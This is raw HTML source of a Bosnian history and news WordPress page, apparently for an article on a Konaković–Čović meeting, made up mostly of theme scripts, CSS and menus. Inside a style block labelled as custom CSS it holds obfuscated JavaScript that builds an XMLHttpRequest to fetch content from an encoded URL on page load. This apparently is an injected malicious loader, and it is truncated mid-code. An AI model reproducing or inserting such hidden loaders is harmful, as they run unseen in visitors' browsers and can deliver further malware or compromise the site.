            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="8ab9a611e5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti",
                    "name": "Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-68807 single-format-standard konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
